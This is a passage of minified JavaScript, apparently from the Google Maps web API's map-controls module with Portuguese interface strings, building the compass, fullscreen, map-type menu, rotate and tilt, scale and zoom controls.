b&&b.width>=200&&b.height>=200||a?"":"none"}};_.rp("gmp-internal-camera-control",TJa);var sJa=class extends _.Xn{constructor(a){super();this.container=a;this.Eg=null}card_changed(){const a=this.get("card");this.Eg&&this.container.removeChild(this.Eg);if(a){const b=this.Eg=document.createElement("div");b.style.backgroundColor="white";b.appendChild(a);b.style.margin=_.Dm(10);b.style.padding=_.Dm(1);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.Dm(2);this.container.appendChild(b);this.Eg=b}else this.Eg=null}getDiv(){return this.container}};var mKa=class extends _.M{constructor(a){super(a)}getHeading(){return _.og(this,1)}setHeading(a){return _.Hw(this,1,a)}};var CN={},DN=null;_.Na(FN,_.fk);FN.prototype.ws=function(){return this.Fg==-1};FN.prototype.bo=function(a){this.dispatchEvent(a)};_.Na(GN,FN);_.z=GN.prototype;_.z.zi=function(){return this.duration};_.z.stop=function(a){EN(this);this.Fg=0;a&&(this.progress=1);vHa(this,this.progress);this.bo("stop");this.bo("end")};_.z.pause=function(){this.Fg==1&&(EN(this),this.Fg=-1,this.bo("pause"))};_.z.Ej=function(){this.Fg==0||this.stop(!1);this.bo("destroy");GN.mp.Ej.call(this)};_.z.destroy=function(){this.dispose()};_.z.bo=function(a){this.dispatchEvent(new wHa(a,this))};_.Na(wHa,_.Ij);var UJa=class extends _.Xn{constructor(a,b,c){super();this.layout=a;this.animation=null;this.Eg=!1;b/=40;a.div.style.transform=`scale(${b})`;a.div.style.transformOrigin="left";a.div.dataset.controlWidth=String(Math.round(48*b));a.div.dataset.controlHeight=String(Math.round(48*b));a.addListener("compass.clockwise","click",d=>{zHa(this,d,!0)});a.addListener("compass.counterclockwise","click",d=>{zHa(this,d,!1)});a.addListener("compass.north","click",d=>{const e=this.get("pov");if(e){var f=_.ax(e.heading,
360);yHa(this,f,f<180?0:360,e.pitch,0);_.N(window,_.dJ(d)?171336:171335)}});_.Su(lO,c)}changed(){!this.Eg&&this.animation&&(this.animation.stop(),this.animation=null);var a=this.get("pov");if(a){a=(new mKa).setHeading(_.sm(-a.heading,0,360));_.Jw(_.ag(a,_.mL,3),_.nL(_.KI(_.WM["compass_background.svg"])));_.Jw(_.ag(a,_.mL,4),_.nL(_.KI(_.WM["compass_needle_normal.svg"])));_.Jw(_.ag(a,_.mL,5),_.nL(_.KI(_.WM["compass_needle_hover.svg"])));_.Jw(_.ag(a,_.mL,6),_.nL(_.KI(_.WM["compass_needle_active.svg"])));
_.Jw(_.ag(a,_.mL,7),_.nL(_.KI(_.WM["compass_rotate_normal.svg"])));_.Jw(_.ag(a,_.mL,8),_.nL(_.KI(_.WM["compass_rotate_hover.svg"])));_.Jw(_.ag(a,_.mL,9),_.nL(_.KI(_.WM["compass_rotate_active.svg"])));var b=_.Ig(a,10,"Girar no sentido anti-hor\u00e1rio");b=_.Ig(b,11,"Girar no sentido hor\u00e1rio");_.Ig(b,12,"Redefinir a visualiza\u00e7\u00e3o");this.layout.update([a]);this.layout.div.style.setProperty("--gm-compass-control-rotation-degree",`rotate(${a.getHeading()}deg)`)}}mapSize_changed(){HN(this)}disableDefaultUI_changed(){HN(this)}panControl_changed(){HN(this)}};var mJa=new Map([[24,264709],[25,264710],[23,264711],[15,264712],[16,264713],[14,264714],[11,264715],[10,264716],[12,264717],[11,264718],[13,264719],[21,264720],[22,264721],[20,264722],[17,264723],[19,264724],[18,264725],[6,264726],[4,264727],[5,264728],[5,264729],[9,264730],[8,264731],[7,264732],[7,264733],[2,264734],[1,264735],[3,264736],[2,264737]]);var kJa=class extends _.Xn{constructor(a,b,c,d,e=1){super();this.Jl=c;this.Ig=[];this.set("colorTheme",e);this.Jg=e;this.Fg=a;this.Hg=d;this.Eg=b;this.Eg.style.cursor="pointer";this.Eg.setAttribute("aria-pressed","false");this.Gg=lKa();this.Kg=()=>{this.Jl.set(_.Cca(this.Fg,this.Fg.getRootNode()))};this.refresh=()=>{const f=this.get("display"),g=!!this.get("disableDefaultUI");_.ZI(this.Eg,(f===void 0&&!g||!!f)&&this.Gg);_.Tn(this.Eg,"resize")};this.Gg&&(_.Su(lO,a),this.Eg.setAttribute("class","gm-control-active gm-fullscreen-control"),
this.Eg.style.borderRadius=_.Dm(_.lL(d)),this.Eg.style.width=this.Eg.style.height=_.Dm(d),this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)",IN(this.Eg,this.Jl.get(),d,e),this.Eg.style.overflow="hidden",_.Mn(this.Eg,"click",f=>{_.N(window,_.dJ(f)?164676:164675);if(this.Jl.get()){for(const g of _.aha)if(g in document){document[g]();break}this.Eg.setAttribute("aria-pressed","false")}else{for(const g of _.bha)this.Ig.push(_.Mn(document,g,this.Kg));f=this.Fg;for(const g of _.dha)if(g in f){f[g]();
break}this.Eg.setAttribute("aria-pressed","true")}}));_.En(this,"disabledefaultui_changed",this.refresh);_.En(this,"display_changed",this.refresh);_.En(this,"maptypeid_changed",()=>{const f=this.get("mapTypeId")==="streetview"?2:this.get("colorTheme");JN(this,f);this.Eg.style.margin=_.Dm(this.Hg>>2);this.refresh()});_.En(this,"colorTheme_changed",()=>{let f=this.get("colorTheme");f==null&&(f=1);JN(this,f)});this.Jl.addListener(()=>{_.Tn(this.Fg,"resize");this.Jl.get()||BHa(this);this.Gg&&IN(this.Eg,
this.Jl.get(),this.Hg,this.Jg)});JN(this,e);this.refresh()}},CHa={[1]:{gK:-52,close:-78,top:-86,backgroundColor:"#fff"},[2]:{gK:0,close:-26,top:-86,backgroundColor:"#444"}};var oJa=class extends _.Xn{constructor(a,b){super();this.Fg=a;this.Gg=b;this.container=document.createElement("div");this.element=DHa(this);this.Eg=document.activeElement===this.element;EHa(this);_.Mn(this.element,"focus",()=>{this.UA()});_.Mn(this.element,"blur",()=>{this.Eg=!1;EHa(this)});_.En(this,"update",()=>{this.Eg&&FHa(this)});_.Sn(a,"update",this)}UA(){this.Eg=!0;FHa(this)}};var nKa=new Set([3,12,6,9]),oKa=[1,2,3,5,7,4,13,8,6,9,10,11,12],pKa=[3,2,1,7,5,8,13,4,9,6,12,11,10],qKa=new Set([24,23,25,19,17,18,22,21,20,15,14,16]),rKa=class extends _.Xn{constructor(a,b=!1){super();this.container=a;this.Hg=new _.zq(()=>{this.Ig()},0);_.gx(a,"resize",this,this.Ig);this.Gg=new Map;this.Fg=new Set;this.set("isRTL",b);this.Eg=new Map;for(const c of oKa)a=document.createElement("div"),this.container.appendChild(a),this.Eg.set(c,a),this.Gg.set(c,[]);this.isRTL_changed()}getSize(){return _.Rq(this.container)}addElement(a,
b,c=!1,d){var e=MN(this,b);const f=this.Gg.get(e);if(f){[...this.Fg].some(k=>k.element===a);var g=d!==void 0&&_.um(d)?d:f.length,h;for(h=0;h<f.length&&!(f[h].index===g&&f[h].CF<b)&&!(f[h].index>g);++h);b={element:a,hw:!!c,index:g,YK:d,CF:b,listener:_.En(a,"resize",()=>{_.Aq(this.Hg)})};f.splice(h,0,b);this.Fg.add(b);_.xx(a);a.style.visibility="hidden";b=this.Eg.get(e);e=this.get("isRTL")!==nKa.has(e)?f.length-h-1:h;b.insertBefore(a,b.children[e]);_.Aq(this.Hg)}}pm(a){a.parentNode&&a.parentNode.removeChild(a);
for(const c of this.Gg.values())for(let d=0;d<c.length;++d)if(c[d].element===a){this.Fg.delete(c[d]);var b=a;b.style.top="auto";b.style.bottom="auto";b.style.left="auto";b.style.right="auto";_.Gn(c[d].listener);c.splice(d,1)}_.Aq(this.Hg)}Ig(){var a=this.getSize();const b=a.width;a=a.height;var c=this.Gg,d=[];const e=NN(c.get(1),"left","top",d),f=ON(c.get(5),"left","top",d);d=[];const g=NN(c.get(10),"left","bottom",d),h=ON(c.get(6),"left","bottom",d);d=[];const k=NN(c.get(3),"right","top",d),m=ON(c.get(7),
"right","top",d);d=[];const p=NN(c.get(12),"right","bottom",d);d=ON(c.get(9),"right","bottom",d);const r=IHa(c.get(11),"bottom",b),t=IHa(c.get(2),"top",b),v=PN(c.get(4),"left",b,a);PN(c.get(13),"center",b,a);c=PN(c.get(8),"right",b,a);this.set("bounds",new _.sp([new _.Go(Math.max(v,e.width,g.width,f.width,h.width)||0,Math.max(t,e.height,f.height,k.height,m.height)||0),new _.Go(b-(Math.max(c,k.width,p.width,m.width,d.width)||0),a-(Math.max(r,g.height,p.height,h.height,d.height)||0))]))}isRTL_changed(){if(this.Eg){var a=
this.get("isRTL")?pKa:oKa;for(const b of a)this.container.appendChild(this.Eg.get(b));a=[...this.Fg];for(const b of a)this.pm(b.element),this.addElement(b.element,b.CF,b.hw,b.YK)}}};var CJa=class{constructor(a,b,c=0){this.container=a;this.padding=c;this.elements=[];qKa.has(b);this.Fg=(this.Eg=b===3||b===12||b===6||b===9)?aHa.bind(this):_.Kb.bind(this);a.dataset.controlWidth="0";a.dataset.controlHeight="0"}add(a){a.style.position="absolute";this.Eg?this.container.insertBefore(a,this.container.firstChild):this.container.appendChild(a);a=JHa(this,a);this.elements.push(a);QN(this,a)}remove(a){this.container.removeChild(a);aHa(this.elements,(b,c)=>{b.element===a&&(this.elements.splice(c,
1),this.onRemove(b))})}onRemove(a){a&&(QN(this,a),a.qC&&(_.Gn(a.qC),delete a.qC))}};_.js("api-3/images/my_location_spinner",!0,!0);var MHa=class{constructor(a,b,c){this.Eg=a;this.Fg=c;this.container=document.createElement("div");this.container.style.margin="0 5px";this.container.style.zIndex="1000000";this.link=document.createElement("a");this.link.style.display="inline";this.link.target="_blank";this.link.rel="noopener";this.link.title="Abrir esta \u00e1rea no Google Maps (abre uma nova janela)";this.link.setAttribute("aria-label","Abrir esta \u00e1rea no Google Maps (abre uma nova janela)");_.Ow(this.link,b.get("url"));this.link.addEventListener("click",
d=>{_.N(window,_.dJ(d)?165230:165229)});this.div=document.createElement("div");_.Qq(this.div,_.Sga);_.aJ(this.div);this.image=_.sL(null,this.div,_.$o,_.Sga);this.image.alt="Google";_.En(b,"url_changed",()=>{_.Ow(this.link,b.get("url"))});_.En(this.Eg,"passivelogo_changed",()=>{this.Hh()});this.Hh()}getDiv(){return this.container}Hh(){this.Fg&&this.Eg.get("passiveLogo")?this.container.contains(this.link)?this.container.replaceChild(this.div,this.link):this.container.appendChild(this.div):(this.link.appendChild(this.div),
this.container.appendChild(this.link))}};var TN=class extends _.Xn{constructor(a,b,c){super();_.En(this,"value_changed",()=>{this.set("active",this.get("value")==b)});const d=()=>{this.get("enabled")!==!1&&(c!=null&&this.get("active")?this.set("value",c):this.set("value",b))};new _.Fq(a,"click",d);a.tagName.toLowerCase()!=="button"&&new _.Fq(a,"keydown",e=>{e.key!=="Enter"&&e.key!==" "||d()});_.En(this,"display_changed",()=>{_.ZI(a,this.get("display")!==!1)})}};var OHa=class extends _.Xn{constructor(a,b,c,d){super();this.Eg=_.Qr(d.title);if(this.Ig=d.JF||!1)this.Eg.setAttribute("role","menuitemradio"),this.Eg.setAttribute("aria-checked","false");_.Iq(this.Eg);a.appendChild(this.Eg);_.AI(this.Eg);this.Fg=this.Eg.style;this.Hg=d.Ci||!1;this.Fg.overflow="hidden";d.nB?mN(this.Eg):this.Fg.textAlign="center";d.height&&(this.Fg.height=_.Dm(d.height),this.Fg.display="table-cell",this.Fg.verticalAlign="middle");this.Fg.position="relative";pN(this.Eg,d);d.Uy&&eHa(this.Eg);
d.tC&&fHa(this.Eg);this.Eg.style.backgroundClip="padding-box";this.Jg=d.bE||!1;this.Kg=d.Uy||!1;this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";d.gL?(a=document.createElement("span"),a.style.position="relative",_.yx(a,new _.Go(3,0),!_.rC.Zi(),!0),a.appendChild(b),this.Eg.appendChild(a),b=_.sL(_.js("arrow-down"),this.Eg),_.yx(b,new _.Go(8,0),!_.rC.Zi()),b.style.top="50%",b.style.marginTop=_.Dm(-2),this.set("active",!1),this.Eg.setAttribute("aria-haspopup","true"),this.Eg.setAttribute("aria-expanded",
"false")):(this.Eg.appendChild(b),b=new TN(this.Eg,c),b.bindTo("value",this),this.bindTo("active",b),b.bindTo("enabled",this));d.HK&&this.Eg.setAttribute("aria-haspopup","true");d.bE&&(this.Fg.fontWeight="500");this.Gg=_.wm(this.Fg.paddingLeft)||0;d.nB||(this.Fg.fontWeight="500",d=this.Eg.offsetWidth-this.Gg-(_.wm(this.Fg.paddingRight)||0),this.Fg.fontWeight="",_.um(d)&&d>=0&&(this.Fg.minWidth=_.Dm(d)));new _.Fq(this.Eg,"click",e=>{this.get("enabled")!==!1&&_.Tn(this,"click",e)});new _.Fq(this.Eg,
"keydown",e=>{this.get("enabled")!==!1&&_.Tn(this,"keydown",e)});new _.Fq(this.Eg,"blur",e=>{this.get("enabled")!==!1&&_.Tn(this,"blur",e)});new _.Fq(this.Eg,"mouseover",()=>{SN(this,!0)});new _.Fq(this.Eg,"mouseout",()=>{SN(this,!1)});_.En(this,"enabled_changed",()=>{SN(this,!1)});_.En(this,"active_changed",()=>{SN(this,!1)})}Ti(){return this.Eg}};var sKa=(0,_.aj)`.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:#000;display:inline-block}@media (forced-colors:active),(prefers-contrast:more){.ssQIHO-checkbox-menu-item\u003espan\u003espan{background-color:ButtonText}}\n`;var tKa=class extends _.Xn{constructor(a,b,c,d,e){super();this.Eg=document.createElement("li");a.appendChild(this.Eg);this.Eg.tabIndex=-1;this.Eg.setAttribute("role","menuitemcheckbox");this.Eg.setAttribute("aria-label",b);this.Ci=e.Ci||!1;_.Iq(this.Eg);this.Fg=document.createElement("span");this.Fg.style["mask-image"]=`url("${_.WM["checkbox_checked.svg"]}")`;this.Fg.style["-webkit-mask-image"]=`url("${_.WM["checkbox_checked.svg"]}")`;this.Ci&&(this.Fg.style.filter="invert(100%)");this.Gg=document.createElement("span");
this.Gg.style["mask-image"]=`url("${_.WM["checkbox_empty.svg"]}")`;this.Gg.style["-webkit-mask-image"]=`url("${_.WM["checkbox_empty.svg"]}")`;this.Ci&&(this.Gg.style.filter="invert(100%)");a=document.createElement("span");this.Eg.appendChild(a);a.appendChild(this.Fg);a.appendChild(this.Gg);this.label=document.createElement("label");this.Eg.appendChild(this.label);this.label.textContent=b;pN(this.Eg,e);b=_.rC.Zi();_.AI(this.Eg);mN(this.Eg);this.Gg.style.height=this.Fg.style.height="1em";this.Gg.style.width=
this.Fg.style.width="1em";this.Gg.style.transform=this.Fg.style.transform="translateY(0.15em)";this.label.style.cursor="inherit";this.Ci?(this.Eg.style.backgroundColor="#444",this.Eg.style.color="#fff"):(this.Eg.style.backgroundColor="#fff",this.Eg.style.color="#000");this.Eg.style.whiteSpace="nowrap";this.Eg.style[b?"paddingLeft":"paddingRight"]=_.Dm(8);QHa(this,c,d);_.Su(sKa,this.Eg);_.Sr(this.Eg,"checkbox-menu-item")}Ti(){return this.Eg}};var uKa=class extends _.Xn{constructor(a,b,c,d){super();this.Eg=document.createElement("li");a.appendChild(this.Eg);const e=this.Eg;pN(e,d);_.vx(b,e);e.style.backgroundColor=d?.Ci?"#444":"#fff";e.tabIndex=-1;e.setAttribute("role","menuitemradio");e.setAttribute("aria-checked","false");_.Iq(e);_.On(this,"active_changed",this,()=>{const f=this.get("active")||!1;e.style.fontWeight=f?"500":"";e.setAttribute("aria-checked",f)});_.On(this,"enabled_changed",this,()=>{var f=this.get("enabled")!==!1;e.style.color=
d?.Ci?f?"#fff":"#aaa":f?"#000":"#565656";(f=f?d?.title:d?.EJ)&&e.setAttribute("title",f)});a=new TN(e,c);a.bindTo("value",this);a.bindTo("display",this);a.bindTo("enabled",this);this.bindTo("active",a);_.gx(e,"mouseover",this,()=>{this.get("enabled")!==!1&&(d?.Ci?(e.style.backgroundColor="#666",e.style.color="#fff"):(e.style.backgroundColor="#ebebeb",e.style.color="#000"))});_.Mn(e,"mouseout",()=>{d?.Ci?(e.style.backgroundColor="#444",e.style.color="#aaa"):(e.style.backgroundColor="#fff",e.style.color=
"#565656")})}Ti(){return this.Eg}};var vKa=class extends _.Xn{constructor(a){super();const b=document.createElement("div");a.appendChild(b);b.style.margin="1px 0";b.style.borderTop="1px solid #ebebeb";a=this.get("display");b&&(b.setAttribute("aria-hidden","true"),b.style.visibility=b.style.visibility||"inherit",b.style.display=a?"":"none");_.On(this,"display_changed",this,function(){b.style.display=this.get("display")!==!1?"":"none"})}};var WHa=class extends _.Xn{constructor(a,b,c,d,e,f={}){super();this.Jg=a;this.container=b;this.Gg=e;this.menuItems=[];this.Fg=null;this.shadowRoot=(this.Ig=b.getRootNode()instanceof ShadowRoot)?b.getRootNode():null;this.Eg=document.createElement("ul");b.appendChild(this.Eg);a=this.Eg;a.style.backgroundColor=f.Ci?"#444":"#fff";a.style.listStyle="none";a.style.margin=a.style.padding="0";_.Cx(a,-1);a.style.padding=_.Dm(2);dHa(a,_.Dm(_.lL(d)));a.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";f.position?
_.yx(a,f.position,f.QM):(a.style.position="absolute",a.style.top="100%",a.style.left="0",a.style.right="0");mN(a);a.style.display="none";b=this.Gg.id||(this.Gg.id=_.lo());a.setAttribute("role","menu");for(a.setAttribute("aria-labelledby",b);_.om(c);){b=c.shift();for(const g of b){let h;e={title:g.alt,EJ:g.Hg||void 0,fontSize:uN(d),padding:[1+d>>3],Ci:f.Ci||!1};g.Gg!=null?h=new tKa(a,g.label,g.Eg,g.Gg,e):h=new uKa(a,g.label,g.Eg,e);h.bindTo("value",this.Jg,g.wo);h.bindTo("display",g);h.bindTo("enabled",
g);this.menuItems.push(h)}e=c.flat();if(e.length){const g=new vKa(a);RHa(g,b,e)}}}Hg(){const a=this.Eg;a.timeout&&(window.clearTimeout(a.timeout),a.timeout=null)}active_changed(){this.Hg();if(this.get("active"))UHa(this);else{const a=this.Eg;a.ph&&(a.ph.forEach(_.Gn),a.ph=null);a.contains(UN(this))&&this.Gg.focus();this.Fg=null;a.style.display="none"}}};var VHa=(0,_.aj)`.gm-style .gm-style-mtc label,.gm-style .gm-style-mtc div{font-weight:400}.gm-style .gm-style-mtc ul,.gm-style .gm-style-mtc li{-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style-mtc-bbw{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.gm-style-mtc-bbw .gm-style-mtc:first-of-type\u003ebutton{border-start-start-radius:2px;border-end-start-radius:2px}.gm-style-mtc-bbw .gm-style-mtc:last-of-type\u003ebutton{border-start-end-radius:2px;border-end-end-radius:2px}sentinel{}\n`;var OJa=class extends _.Xn{constructor(a,b,c,d){super();this.container=a;this.Eg=[];this.container.setAttribute("role","menubar");this.container.classList.add("gm-style-mtc-bbw");this.Fg=c;this.Gg=d;_.En(this,"fontloaded_changed",()=>{if(this.get("fontLoaded")){var e=this.Eg.length,f=0;for(let g=0;g<e;++g){const h=_.Rq(this.Eg[g].parentNode),k=g===e-1;this.Eg[g].Gq&&_.yx(this.Eg[g].Gq.Eg,new _.Go(k?0:f,h.height),k);f+=h.width}this.Eg.length=0}});_.En(this,"mapsize_changed",()=>{this.sm()});_.En(this,
"display_changed",()=>{this.sm()});c=b.length;d=0;for(let e=0;e<c;++e)d=YHa(this,b[e],d,e===c-1);_.jJ();a.style.cursor="pointer"}sm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=200);this.container.style.display=a?"":"none";_.Tn(this.container,"resize")}};var NJa=class extends _.Xn{constructor(a,b,c,d){super();this.container=a;_.jJ();a.style.cursor="pointer";mN(a);a.style.width=_.Dm(120);_.Su(VHa,document.head);_.tx(a,"gm-style-mtc");const e=_.vx("",a,!0);d=_.RN(a,e,null,{title:"Alterar estilo do mapa",gL:!0,nB:!0,bE:!0,padding:[8,17],fontSize:18,Uy:!0,tC:!0,Ci:d===2});const f={},g=[b];for(const k of b)k.wo==="mapTypeId"&&(f[k.Eg]=k.label),k.Fg&&g.push(...k.Fg);this.addListener("maptypeid_changed",()=>{var k=f[this.get("mapTypeId")]||"";e.textContent=
k});const h=d.Ti();this.Gq=new WHa(this,a,g,c,h);d.addListener("click",k=>{this.Gq.set("active",!this.Gq.get("active"));_.N(window,_.dJ(k)?164753:164752)});d.addListener("keydown",k=>{k.key!=="ArrowDown"&&k.key!=="ArrowUp"||this.Gq.set("active",!0)});this.Gq.addListener("active_changed",()=>{h.setAttribute("aria-expanded",this.Gq.get("active")?"true":"false")})}mapSize_changed(){this.sm()}display_changed(){this.sm()}sm(){var a=this.get("mapSize");a=!!(this.get("display")||a&&a.width>=200&&a.height>=
200);_.ZI(this.container,a);_.Tn(this.container,"resize")}};var PJa=class extends _.Xn{constructor(a){super();this.Eg=!1;this.map=a}changed(a){if(!this.Eg)if(a==="mapTypeId"){a=this.get("mapTypeId");var b=this.map[a];b&&b.mapTypeId&&(a=b.mapTypeId);VN(this,"internalMapTypeId",a);b&&b.qw&&VN(this,b.qw,b.value)}else{a=this.get("internalMapTypeId");if(this.map)for(const [c,d]of Object.entries(this.map)){b=c;const e=d;e&&e.mapTypeId===a&&e.qw&&this.get(e.qw)==e.value&&(a=b)}VN(this,"mapTypeId",a)}}};var ZHa=(0,_.aj)`.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span,.gm-style .gm-style-mtc div{font-size:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.gm-style .gm-style-cc a,.gm-style .gm-style-cc button,.gm-style .gm-style-cc span{outline-offset:3px}sentinel{}\n`;var iJa=class extends _.Xn{constructor(a,b,c,d=!1){super();this.Fg=a;this.Gg="";this.kt=_.WN(a,b.getDiv(),d);this.Jg=aIa();a.style.display="none";this.Eg=bIa(this.kt);this.Eg.style.color=d?"#fff":"#000000";_.Mn(this.Eg,"click",e=>{_.RI(161529);_.N(window,_.dJ(e)?165226:165225)});this.Hg=b;this.Ig=c}sessionState_changed(){var a=this.get("sessionState");if(a){var b=new _.HL;_.Jw(b,a);a=_.ag(b,kKa,10);_.Kg(a,1,1);_.Bg(b,12,!0);b=_.BEa(b,this.Ig);b+="&rapsrc=apiv3";_.Ow(this.Eg,b);this.Gg=b;this.get("available")&&
this.set("rmiLinkData",{label:"Informar erro no mapa",tooltip:"Informar erros no mapa ou nas imagens para o Google",url:this.Gg})}}available_changed(){YN(this)}enabled_changed(){YN(this)}mapTypeId_changed(){YN(this)}ur(){cIa(this)&&(_.jJ(),_.N(this.Hg,148263),this.Fg.style.display="",this.Eg.textContent="",this.Eg.appendChild(this.Jg))}sr(){cIa(this)&&(_.jJ(),_.N(this.Hg,148263),this.Fg.style.display="",this.Eg.textContent="Informar erro no mapa")}fk(){this.Fg.style.display="none"}hm(){return this.Fg}};var wKa=class extends _.Xn{constructor(a,b,c){super();this.container=a;this.Eg=b;this.Gg=!0;a=_.Lq[43]?"rgb(34, 34, 34)":"rgb(255, 255, 255)";_.Su(lO,c);this.Fg=document.createElement("div");this.container.appendChild(this.Fg);this.Fg.style.backgroundColor=a;this.Fg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.Fg.style.borderRadius=_.Dm(_.lL(this.Eg));this.Hg=_.Qr("Girar mapa no sentido hor\u00e1rio");this.Hg.style.left="0";this.Hg.style.top="0";this.Hg.style.overflow="hidden";this.Hg.setAttribute("class",
"gm-control-active");_.Qq(this.Hg,new _.Ko(this.Eg,this.Eg));_.aJ(this.Hg);eIa(this.Hg,this.Eg,!1);this.Fg.appendChild(this.Hg);this.Kg=fIa(this.Eg);this.Fg.appendChild(this.Kg);this.Ig=_.Qr("Girar mapa no sentido anti-hor\u00e1rio");this.Ig.style.left="0";this.Ig.style.top="0";this.Ig.style.overflow="hidden";this.Ig.setAttribute("class","gm-control-active");_.Qq(this.Ig,new _.Ko(this.Eg,this.Eg));_.aJ(this.Ig);eIa(this.Ig,this.Eg,!0);this.Fg.appendChild(this.Ig);this.Lg=fIa(this.Eg);this.Fg.appendChild(this.Lg);
this.Jg=_.Qr("Inclinar o mapa");this.Jg.style.left=this.Jg.style.top="0";this.Jg.style.overflow="hidden";this.Jg.setAttribute("class","gm-tilt gm-control-active");dIa(this.Jg,!1,this.Eg);_.Qq(this.Jg,new _.Ko(this.Eg,this.Eg));_.aJ(this.Jg);this.Fg.appendChild(this.Jg);this.Hg.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+270)%360);_.N(window,_.dJ(d)?164822:164821)});this.Ig.addEventListener("click",d=>{const e=+this.get("heading")||0;this.set("heading",(e+90)%
360);_.N(window,_.dJ(d)?164822:164821)});this.Jg.addEventListener("click",d=>{this.Gg=!this.Gg;this.set("tilt",this.Gg?45:0);_.N(window,_.dJ(d)?164824:164823)});_.En(this,"aerialavailableatzoom_changed",()=>{this.refresh()});_.En(this,"tilt_changed",()=>{this.Gg=this.get("tilt")!==0;this.refresh()});_.En(this,"mapsize_changed",()=>{this.refresh()});_.En(this,"rotatecontrol_changed",()=>{this.refresh()})}refresh(){var a=this.get("mapSize"),b=!!this.get("aerialAvailableAtZoom");a=!!this.get("rotateControl")||
a&&a.width>=200&&a.height>=200;b=b&&a;a=this.container;dIa(this.Jg,this.Gg,this.Eg);this.Hg.style.display=this.Gg?"block":"none";this.Kg.style.display=this.Gg?"block":"none";this.Ig.style.display=this.Gg?"block":"none";this.Lg.style.display=this.Gg?"block":"none";const c=this.Eg;var d=Math.floor(3*this.Eg)+2;d=this.Gg?d:this.Eg;this.Fg.style.width=_.Dm(c);this.Fg.style.height=_.Dm(d);a.dataset.controlWidth=String(c);a.dataset.controlHeight=String(d);a.style.display=b?"":"none";_.Tn(a,"resize")}};var VJa=class extends _.Xn{constructor(a,b,c){super();a=new wKa(a,b,c);a.bindTo("mapSize",this);a.bindTo("rotateControl",this);a.bindTo("aerialAvailableAtZoom",this);a.bindTo("heading",this);a.bindTo("tilt",this)}};var gJa=class{constructor(a,b,c,d=!1){this.container=a;this.Hg=c;this.Vt=d;this.enabled=!1;this.Gg=!0;c=new _.Gl(_.Fl(b));this.Fg=c.createElement("span");c.appendChild(b,this.Fg);this.Fg.style.color=d?"#fff":"#000000";this.Eg=c.createElement("div");c.appendChild(b,this.Eg);gIa(this,c);b=_.lo();d=document.createElement("span");d.id=b;d.textContent="Clique para alternar entre unidades m\u00e9tricas e imperiais";d.style.display="none";a.appendChild(d);a.setAttribute("aria-describedby",b);_.Tj(a,"click",
e=>{this.Gg=!this.Gg;ZN(this);_.dJ(e)?_.N(window,165091):_.N(window,167511)});_.pw(this.Hg,()=>{ZN(this)})}enable(){this.enabled=!0;ZN(this)}disable(){this.enabled=!1;ZN(this)}show(){this.enabled&&(this.container.style.display="")}fk(){this.enabled||(this.container.style.display="none")}ur(){this.show()}sr(){this.show()}hm(){return this.container}};_.Na(aO,_.kL);aO.prototype.fill=function(a){_.iL(this,0,a)};var $N="t-avKK8hDgg9Q";var qJa=class{constructor(a){this.Eg=0;this.container=document.createElement("div");this.container.style.display="inline-flex";this.Fg=new _.zq(()=>{this.update(this.Eg)},0);this.Et=a.Et;this.Dx=pIa(this,a.Dx);for(const b of this.Et)b.fk(),a=b.hm(),this.container.appendChild(a),_.En(a,"resize",()=>{_.Aq(this.Fg)})}update(a){this.Eg=a;for(var b of this.Et)b.fk(),b.ur();if(a<this.container.offsetWidth)for(var c of this.Dx)if(b=this.container.offsetWidth,a<b)c.fk();else break;else for(c=this.Dx.length-
1;c>=0;c--){const d=this.Dx[c];d.sr();b=this.container.offsetWidth;a<b&&d.ur()}_.Tn(this.container,"resize")}};var sIa={[1]:{backgroundColor:"#fff",ME:"#e6e6e6"},[2]:{backgroundColor:"#444",ME:"#1a1a1a"}},xKa=class extends _.Xn{constructor(a,b,c,d=1){super();this.container=a;this.Jg=!1;this.set("colorTheme",d?d:1);this.get("colorTheme");this.Fg=b;this.Eg=document.createElement("div");a.appendChild(this.Eg);_.aJ(this.Eg);_.Tq(this.Eg);this.Eg.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";this.Eg.style.borderRadius=_.Dm(_.lL(b));this.Eg.style.cursor="pointer";_.Su(lO,c);_.Mn(this.Eg,"mouseover",()=>{this.set("mouseover",
!0)});_.Mn(this.Eg,"mouseout",()=>{this.set("mouseover",!1)});this.Hg=qIa(this,this.Eg,0,d);this.Gg=document.createElement("div");this.Eg.appendChild(this.Gg);this.Gg.style.position="relative";this.Gg.style.overflow="hidden";this.Gg.style.width=_.Dm(3*b/4);this.Gg.style.height=_.Dm(1);this.Gg.style.margin="0 5px";this.Ig=qIa(this,this.Eg,1,d);_.En(this,"display_changed",()=>rIa(this));_.En(this,"mapsize_changed",()=>rIa(this));_.En(this,"maptypeid_changed",()=>{var e=this.get("mapTypeId");e=(e===
"satellite"||e==="hybrid")&&_.Lq[43]||e==="streetview"?2:this.get("colorTheme");tIa(this,e)});_.En(this,"colortheme_changed",()=>{tIa(this,this.get("colorTheme"))})}changed(a){if(a==="zoom"||a==="zoomRange"){a=this.get("zoom");const b=this.get("zoomRange");nHa(a,b,this.Hg,this.Ig)}}};var SJa=class extends _.Xn{constructor(a,b,c){super();const d=this.Eg=document.createElement("div");_.oN(d);a=new xKa(d,a,b,c);a.bindTo("mapSize",this);a.bindTo("display",this,"display");a.bindTo("mapTypeId",this);a.bindTo("zoom",this);a.bindTo("zoomRange",this);this.jx=a}getDiv(){return this.Eg}};var vIa=class extends _.Xn{constructor(a,b,c,d){super();_.oN(a);_.Cx(a,1000001);this.Eg=a;var e=document.createElement("div");a.append(e);a=_.WN(e,b,d);this.Jg=e;e=_.Qr("Dados do mapa");a.appendChild(e);e.textContent="Dados do 